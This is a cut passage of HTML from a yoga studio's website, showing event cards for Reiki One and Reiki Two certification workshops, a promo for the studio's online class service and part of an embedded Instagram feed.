fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " style="--awb-aspect-ratio:3 / 2;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-8 hover-type-zoomin has-aspect-ratio"><img data-od-added-loading data-od-replaced-sizes="(max-width: 1024px) 100vw, (max-width: 640px) 100vw, (max-width: 1919px) 600px,(min-width: 1920px) 25vw" data-od-xpath="/HTML/BODY/DIV[@id=&apos;boxed-wrapper&apos;]/*[1][self::DIV]/*[4][self::MAIN]/*[1][self::DIV]/*[1][self::SECTION]/*[1][self::DIV]/*[4][self::DIV]/*[9][self::DIV]/*[1][self::DIV]/*[8][self::DIV]/*[2][self::DIV]/*[1][self::DIV]/*[1][self::SPAN]/*[1][self::IMG]" decoding="async" width="1267" height="736" title="IMG_1070" data-src="https://prancingpeacock.com/wp-content/uploads/2023/08/IMG_1070-e1691522221781.jpg" class="img-responsive wp-image-8048 img-with-aspect-ratio lazyload" data-parent-fit="cover" data-parent-container=".fusion-image-element" alt data-srcset="https://prancingpeacock.com/wp-content/uploads/2023/08/IMG_1070-e1691522221781-200x116.jpg 200w, https://prancingpeacock.com/wp-content/uploads/2023/08/IMG_1070-e1691522221781-400x232.jpg 400w, https://prancingpeacock.com/wp-content/uploads/2023/08/IMG_1070-e1691522221781-600x349.jpg 600w, https://prancingpeacock.com/wp-content/uploads/2023/08/IMG_1070-e1691522221781-800x465.jpg 800w, https://prancingpeacock.com/wp-content/uploads/2023/08/IMG_1070-e1691522221781-1200x697.jpg 1200w, https://prancingpeacock.com/wp-content/uploads/2023/08/IMG_1070-e1691522221781.jpg 1267w" data-sizes="auto, (max-width: 1024px) 100vw, (max-width: 640px) 100vw, (max-width: 1919px) 600px,(min-width: 1920px) 25vw" src="[data-uri]" style="--smush-placeholder-width: 1267px; --smush-placeholder-aspect-ratio: 1267/736;" /></span></div><div class="fusion-builder-row fusion-builder-row-inner fusion-row fusion-flex-align-items-stretch fusion-flex-content-wrap" style="width:104% !important;max-width:104% !important;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-28 fusion_builder_column_inner_1_5 1_5 fusion-flex-column fusion-flex-align-self-flex-start event-date-box fusion-column-no-min-height fusion-no-small-visibility fusion-no-medium-visibility" style="--awb-padding-top:30px;--awb-bg-color:#ffffff;--awb-bg-color-hover:#ffffff;--awb-bg-size:cover;--awb-width-large:20%;--awb-margin-top-large:-40px;--awb-spacing-right-large:0px;--awb-margin-bottom-large:20px;--awb-spacing-left-large:9.6%;--awb-width-medium:100%;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-flex-justify-content-center fusion-content-layout-column"><div class="fusion-text fusion-text-45" style="--awb-text-transform:none;"><p class="events-date" style="text-align: center;">28</p>
</div></div></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-29 fusion_builder_column_inner_1_4 1_4 fusion-flex-column fusion-flex-align-self-flex-start event-date-month fusion-column-no-min-height fusion-no-small-visibility fusion-no-medium-visibility" style="--awb-padding-top:15px;--awb-padding-right:20px;--awb-bg-color:#ffffff;--awb-bg-color-hover:#ffffff;--awb-bg-size:cover;--awb-width-large:25%;--awb-margin-top-large:-40px;--awb-spacing-right-large:7.68%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:0px;--awb-width-medium:100%;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-text fusion-text-46" style="--awb-text-transform:none;"><div class="event-month" style="text-align: left;"><b>SAT<br />
MARCH</b></div>
</div></div></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-30 fusion_builder_column_inner_1_1 1_1 fusion-flex-column fusion-flex-align-self-flex-start mob-event-date fusion-column-no-min-height fusion-no-large-visibility" style="--awb-padding-top:30px;--awb-padding-left:30px;--awb-bg-blend:overlay;--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-text fusion-text-47" style="--awb-text-transform:none;"><p>SAT MARCH 28</p>
</div></div></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-31 fusion_builder_column_inner_1_1 1_1 fusion-flex-column fusion-flex-align-self-flex-start event-desc fusion-column-no-min-height" style="--awb-padding-right:30px;--awb-padding-left:30px;--awb-bg-blend:overlay;--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-text fusion-text-48" style="--awb-text-transform:none;"><p class="truncate"><span class="event-title"> Reiki One Certification</span><b><b><br />
</b><b>Liz Conner<br />
</b>1-5p<br />
</b>Usui Reiki is a subtle body healing practice that works with universal life force energy. A Reiki treatment is effective for balancing personal energy flow, soothing pain/suffering, and aiding physical and emotional healing.</p>
<div></div>
<div></div>
</div></div></div></div><div style="text-align:center;"><a class="fusion-button button-flat fusion-button-default-size button-default fusion-button-default button-13 fusion-button-default-span fusion-button-default-type" style="--button_text_transform:uppercase;" target="_blank" rel="noopener noreferrer" href="https://clients.mindbodyonline.com/classic/ws?studioid=2971&amp;stype=-8&amp;sTG=11&amp;sVT=43&amp;sView=week&amp;sLoc=1&amp;sTrn=100000000&amp;date=08/16/19"><span class="fusion-button-text awb-button__text awb-button__text--default">Learn more</span></a></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-21 fusion_builder_column_1_4 1_4 fusion-flex-column fusion-column-inner-bg-wrapper fusion-column-liftup-border" style="--awb-padding-bottom:30px;--awb-inner-bg-color:#ffffff;--awb-inner-bg-color-hover:#ffffff;--awb-inner-bg-size:cover;--awb-width-large:25%;--awb-margin-top-large:0px;--awb-spacing-right-large:10px;--awb-margin-bottom-large:20px;--awb-spacing-left-large:10px;--awb-width-medium:50%;--awb-order-medium:0;--awb-spacing-right-medium:10px;--awb-spacing-left-medium:10px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:10px;--awb-spacing-left-small:10px;" data-scroll-devices="small-visibility,medium-visibility,large-visibility"><span class="fusion-column-inner-bg hover-type-liftup"><a class="fusion-column-anchor" href="https://clients.mindbodyonline.com/classic/ws?studioid=2971&#038;stype=-8&#038;sView=day&#038;sLoc=0&#038;sTrn=100000000&#038;date=03/29/26" rel="noopener noreferrer" target="_blank"><span class="fusion-column-inner-bg-image"></span></a></span><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " style="--awb-aspect-ratio:3 / 2;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-9 hover-type-zoomin has-aspect-ratio"><img data-od-added-loading data-od-replaced-sizes="(max-width: 1024px) 100vw, (max-width: 640px) 100vw, (max-width: 1919px) 600px,(min-width: 1920px) 25vw" data-od-xpath="/HTML/BODY/DIV[@id=&apos;boxed-wrapper&apos;]/*[1][self::DIV]/*[4][self::MAIN]/*[1][self::DIV]/*[1][self::SECTION]/*[1][self::DIV]/*[4][self::DIV]/*[9][self::DIV]/*[1][self::DIV]/*[9][self::DIV]/*[2][self::DIV]/*[1][self::DIV]/*[1][self::SPAN]/*[1][self::IMG]" decoding="async" width="2000" height="1396" title="crystal-in-hand" data-src="https://prancingpeacock.com/wp-content/uploads/2019/10/crystal-in-hand.jpg" class="img-responsive wp-image-4506 img-with-aspect-ratio lazyload" data-parent-fit="cover" data-parent-container=".fusion-image-element" alt data-srcset="https://prancingpeacock.com/wp-content/uploads/2019/10/crystal-in-hand-200x140.jpg 200w, https://prancingpeacock.com/wp-content/uploads/2019/10/crystal-in-hand-400x279.jpg 400w, https://prancingpeacock.com/wp-content/uploads/2019/10/crystal-in-hand-600x419.jpg 600w, https://prancingpeacock.com/wp-content/uploads/2019/10/crystal-in-hand-800x558.jpg 800w, https://prancingpeacock.com/wp-content/uploads/2019/10/crystal-in-hand-1200x838.jpg 1200w, https://prancingpeacock.com/wp-content/uploads/2019/10/crystal-in-hand.jpg 2000w" data-sizes="auto, (max-width: 1024px) 100vw, (max-width: 640px) 100vw, (max-width: 1919px) 600px,(min-width: 1920px) 25vw" src="[data-uri]" style="--smush-placeholder-width: 2000px; --smush-placeholder-aspect-ratio: 2000/1396;" /></span></div><div class="fusion-builder-row fusion-builder-row-inner fusion-row fusion-flex-align-items-stretch fusion-flex-content-wrap" style="width:104% !important;max-width:104% !important;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-32 fusion_builder_column_inner_1_5 1_5 fusion-flex-column fusion-flex-align-self-flex-start event-date-box fusion-column-no-min-height fusion-no-small-visibility fusion-no-medium-visibility" style="--awb-padding-top:30px;--awb-bg-color:#ffffff;--awb-bg-color-hover:#ffffff;--awb-bg-size:cover;--awb-width-large:20%;--awb-margin-top-large:-40px;--awb-spacing-right-large:0px;--awb-margin-bottom-large:20px;--awb-spacing-left-large:9.6%;--awb-width-medium:100%;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-flex-justify-content-center fusion-content-layout-column"><div class="fusion-text fusion-text-49" style="--awb-text-transform:none;"><p class="events-date" style="text-align: center;">29</p>
</div></div></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-33 fusion_builder_column_inner_1_4 1_4 fusion-flex-column fusion-flex-align-self-flex-start event-date-month fusion-column-no-min-height fusion-no-small-visibility fusion-no-medium-visibility" style="--awb-padding-top:15px;--awb-padding-right:20px;--awb-bg-color:#ffffff;--awb-bg-color-hover:#ffffff;--awb-bg-size:cover;--awb-width-large:25%;--awb-margin-top-large:-40px;--awb-spacing-right-large:7.68%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:0px;--awb-width-medium:100%;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-text fusion-text-50" style="--awb-text-transform:none;"><div class="event-month" style="text-align: left;"><b>SUN<br />
MARCH</b></div>
</div></div></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-34 fusion_builder_column_inner_1_1 1_1 fusion-flex-column fusion-flex-align-self-flex-start mob-event-date fusion-column-no-min-height fusion-no-large-visibility" style="--awb-padding-top:30px;--awb-padding-left:30px;--awb-bg-blend:overlay;--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-text fusion-text-51" style="--awb-text-transform:none;"><p>SUN MARCH 29</p>
</div></div></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-35 fusion_builder_column_inner_1_1 1_1 fusion-flex-column fusion-flex-align-self-flex-start event-desc fusion-column-no-min-height" style="--awb-padding-right:30px;--awb-padding-left:30px;--awb-bg-blend:overlay;--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-text fusion-text-52" style="--awb-text-transform:none;"><p class="truncate"><span class="event-title"> Reiki Two Certification</span><b><b><br />
</b><b>Liz Conner<br />
</b>11a-3p<br />
</b>Receive your second attunement and sacred Reiki symbols to increase their knowledge and healing abilities. Distance reiki and hands on practice discussed in detail.</p>
<div></div>
<div></div>
</div></div></div></div><div style="text-align:center;"><a class="fusion-button button-flat fusion-button-default-size button-default fusion-button-default button-14 fusion-button-default-span fusion-button-default-type" style="--button_text_transform:uppercase;" target="_blank" rel="noopener noreferrer" href="https://clients.mindbodyonline.com/classic/ws?studioid=2971&amp;stype=-8&amp;sTG=11&amp;sVT=43&amp;sView=week&amp;sLoc=1&amp;sTrn=100000000&amp;date=08/16/19"><span class="fusion-button-text awb-button__text awb-button__text--default">Learn more</span></a></div></div></div></div></div>
<div class="fusion-fullwidth fullwidth-box fusion-builder-row-10 fusion-flex-container nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-background-blend-mode:overlay;--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-background-color:rgba(196,202,204,0.35);--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-content-wrap" style="max-width:1216.8px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-22 fusion_builder_column_1_1 1_1 fusion-flex-column fusion-flex-align-self-flex-start fusion-column-no-min-height" style="--awb-bg-blend:overlay;--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-text fusion-text-53"><p class="p1" style="text-align: center;">Expand your knowledge of yoga with a range of holistic workshops led by body therapists, reiki masters, and licensed counselors.</p>
</div><div style="text-align:center;"><a class="fusion-button button-flat button-xlarge button-default fusion-button-default button-15 fusion-button-span-no fusion-button-default-type" target="_self" href="https://clients.mindbodyonline.com/classic/ws?studioid=2971&amp;stype=-8&amp;sView=week&amp;sLoc=0"><span class="fusion-button-text awb-button__text awb-button__text--default">SEE ALL OF OUR EVENTS HERE</span></a></div><div class="fusion-separator fusion-full-width-sep" style="align-self: center;margin-left: auto;margin-right: auto;margin-top:60px;width:100%;"></div>
</div></div></div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-11 fusion-flex-container nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-stretch fusion-flex-content-wrap" style="max-width:1216.8px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-23 fusion_builder_column_1_2 1_2 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:50%;--awb-margin-top-large:0px;--awb-spacing-right-large:3.84%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:3.84%;--awb-width-medium:100%;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-center fusion-content-layout-column"><div class="fusion-separator fusion-no-medium-visibility fusion-no-large-visibility fusion-full-width-sep" style="align-self: center;margin-left: auto;margin-right: auto;margin-top:60px;width:100%;"></div><div class="fusion-image-element " style="--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-10 hover-type-none"><img data-od-added-loading data-od-replaced-sizes="(max-width: 1024px) 100vw, (max-width: 640px) 100vw, 600px" data-od-xpath="/HTML/BODY/DIV[@id=&apos;boxed-wrapper&apos;]/*[1][self::DIV]/*[4][self::MAIN]/*[1][self::DIV]/*[1][self::SECTION]/*[1][self::DIV]/*[4][self::DIV]/*[11][self::DIV]/*[1][self::DIV]/*[1][self::DIV]/*[1][self::DIV]/*[2][self::DIV]/*[1][self::SPAN]/*[1][self::IMG]" decoding="async" width="800" height="910" title="hero-leslie-mob" data-src="https://prancingpeacock.com/wp-content/uploads/2020/10/hero-leslie-mob-800x910.jpg" alt class="img-responsive wp-image-5783 lazyload" data-srcset="https://prancingpeacock.com/wp-content/uploads/2020/10/hero-leslie-mob-200x228.jpg 200w, https://prancingpeacock.com/wp-content/uploads/2020/10/hero-leslie-mob-400x455.jpg 400w, https://prancingpeacock.com/wp-content/uploads/2020/10/hero-leslie-mob-600x683.jpg 600w, https://prancingpeacock.com/wp-content/uploads/2020/10/hero-leslie-mob-800x910.jpg 800w, https://prancingpeacock.com/wp-content/uploads/2020/10/hero-leslie-mob.jpg 1040w" data-sizes="auto, (max-width: 1024px) 100vw, (max-width: 640px) 100vw, 600px" src="[data-uri]" style="--smush-placeholder-width: 800px; --smush-placeholder-aspect-ratio: 800/910;" /></span></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-24 fusion_builder_column_1_2 1_2 fusion-flex-column fusion-flex-align-self-flex-start fusion-column-no-min-height" style="--awb-padding-top:20px;--awb-padding-bottom:20px;--awb-bg-size:cover;--awb-width-large:50%;--awb-margin-top-large:0px;--awb-spacing-right-large:3.84%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:3.84%;--awb-width-medium:100%;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-separator fusion-no-small-visibility fusion-full-width-sep" style="align-self: center;margin-left: auto;margin-right: auto;margin-top:60px;width:100%;"></div><div class="fusion-text fusion-text-54"><h2 style="text-align: center;">PRACTICE AT ANY TIME IN OUR ONLINE STUDIO</h2>
</div><div class="fusion-text fusion-text-55"><h1 style="text-align: center;">Peacock TV</h1>
</div><div class="fusion-separator fusion-full-width-sep" style="align-self: center;margin-left: auto;margin-right: auto;margin-top:30px;width:100%;"></div><div class="fusion-text fusion-text-56"><p>We know how challenging it is to make time work in your favor this year. Luckily, our pre-recorded classes allow you to practice when it&#8217;s most convenient to you. Downward dog at 5am? No problem. Kids finally in bed? We got you. Still in your jammies? Yup, probably us too. Enjoy a class with one of our beloved Peacock teachers whenever and wherever you want.</p>
</div><div style="text-align:center;"><a class="fusion-button button-flat fusion-button-default-size button-default fusion-button-default button-16 fusion-button-default-span fusion-button-default-type" target="_self" href="https://prancingpeacock.vhx.tv/"><span class="fusion-button-text awb-button__text awb-button__text--default">VISIT PEACOCK TV</span></a></div><div class="fusion-separator fusion-no-small-visibility fusion-full-width-sep" style="align-self: center;margin-left: auto;margin-right: auto;margin-top:60px;width:100%;"></div></div></div></div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-12 fusion-flex-container hundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:0px;--awb-padding-right:0px;--awb-padding-bottom:0px;--awb-padding-left:0px;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-content-wrap" style="width:104% !important;max-width:104% !important;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-25 fusion_builder_column_1_1 1_1 fusion-flex-column" style="--awb-bg-blend:overlay;--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column">
<div id="sb_instagram"  class="sbi sbi_mob_col_1 sbi_tab_col_2 sbi_col_4" style="padding-bottom: 10px; width: 100%;"	 data-feedid="*1"  data-res="auto" data-cols="4" data-colsmobile="1" data-colstablet="2" data-num="8" data-nummobile="" data-item-padding="5"	 data-shortcode-atts="{}"  data-postid="73" data-locatornonce="97bb04b0c5" data-imageaspectratio="1:1" data-sbi-flags="favorLocal">
	
	<div id="sbi_images"  style="gap: 10px;">
		<div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18305501494255331" data-date="1767829512">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DTOncWJkfNq/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.82787-15/610831247_18553870744045049_4720921751186372066_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=104&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=i8Dvp3klG-wQ7kNvwEH4NqG&#038;_nc_oc=AdmDnpbqKvMROPWrKwgQKpqRvzPGXaoe6XKfZuuCNLbHIAEQCFeY82sxKCW35X-JQXg&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=tj8LNbUIIcGA2oyqAdlyFw&#038;oh=00_AfqlY2DvAnhzAwPcn7H_E-FdRid4dQiIWsaGQe0AyHiv6w&#038;oe=69745D64"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.82787-15\/610831247_18553870744045049_4720921751186372066_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=i8Dvp3klG-wQ7kNvwEH4NqG&amp;_nc_oc=AdmDnpbqKvMROPWrKwgQKpqRvzPGXaoe6XKfZuuCNLbHIAEQCFeY82sxKCW35X-JQXg&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=tj8LNbUIIcGA2oyqAdlyFw&amp;oh=00_AfqlY2DvAnhzAwPcn7H_E-FdRid4dQiIWsaGQe0AyHiv6w&amp;oe=69745D64&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.82787-15\/610831247_18553870744045049_4720921751186372066_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=i8Dvp3klG-wQ7kNvwEH4NqG&amp;_nc_oc=AdmDnpbqKvMROPWrKwgQKpqRvzPGXaoe6XKfZuuCNLbHIAEQCFeY82sxKCW35X-JQXg&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=tj8LNbUIIcGA2oyqAdlyFw&amp;oh=00_AfqlY2DvAnhzAwPcn7H_E-FdRid4dQiIWsaGQe0AyHiv6w&amp;oe=69745D64&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.82787-15\/610831247_18553870744045049_4720921751186372066_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=i8Dvp3klG-wQ7kNvwEH4NqG&amp;_nc_oc=AdmDnpbqKvMROPWrKwgQKpqRvzPGXaoe6XKfZuuCNLbHIAEQCFeY82sxKCW35X-JQXg&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=tj8LNbUIIcGA2oyqAdlyFw&amp;oh=00_AfqlY2DvAnhzAwPcn7H_E-FdRid4dQiIWsaGQe0AyHiv6w&amp;oe=69745D64&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.82787-15\/610831247_18553870744045049_4720921751186372066_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=i8Dvp3klG-wQ7kNvwEH4NqG&amp;_nc_oc=AdmDnpbqKvMROPWrKwgQKpqRvzPGXaoe6XKfZuuCNLbHIAEQCFeY82sxKCW35X-JQXg&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=tj8LNbUIIcGA2oyqAdlyFw&amp;oh=00_AfqlY2DvAnhzAwPcn7H_E-FdRid4dQiIWsaGQe0AyHiv6w&amp;oe=69745D64&quot;}">
			<span class="sbi-screenreader">In these uncertain times we are with you. Remember</span>
									<img data-od-added-loading data-od-xpath="/HTML/BODY/DIV[@id=&apos;boxed-wrapper&apos;]/*[1][self::DIV]/*[4][self::MAIN]/*[1][self::DIV]/*[1][self::SECTION]/*[1][self::DIV]/*[4][self::DIV]/*[12][self::DIV]/*[1][self::DIV]/*[1][self::DIV]/*[1][self::DIV]/*[1][self::DIV]/*[1][self::DIV]/*[1][self::DIV]/*[1][self::DIV]/*[1][self::A]/*[2][self::IMG]" decoding="async" data-src="https://prancingpeacock.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="In these uncertain times we are with you. Remember we are stronger together than apart." aria-hidden="true" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 1000px; --smush-placeholder-aspect-ratio: 1000/560;">
		</a>
	</div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_17903160174318698" data-date="1765888653">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/DSUxZCREdzf/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-iad3-2.cdninstagram.com/v/t51.71878-15/584404712_2037668940297209_6399774056044890093_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=106&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=7_TMufpFzbcQ7kNvwE8KzLd&#038;_nc_oc=AdkVl_PqmO1Z2GFb0mD3qzqARXqj4N1n6nSUyEK_bmTwWbR-LmXk2uYYN_NFXNFEkP4&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-2.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=tj8LNbUIIcGA2oyqAdlyFw&#038;oh=00_AfpD8voc_Qg6jMjIzHuWGjOol4LJIe77tQF_h3N95z40XA&#038;oe=69745981"
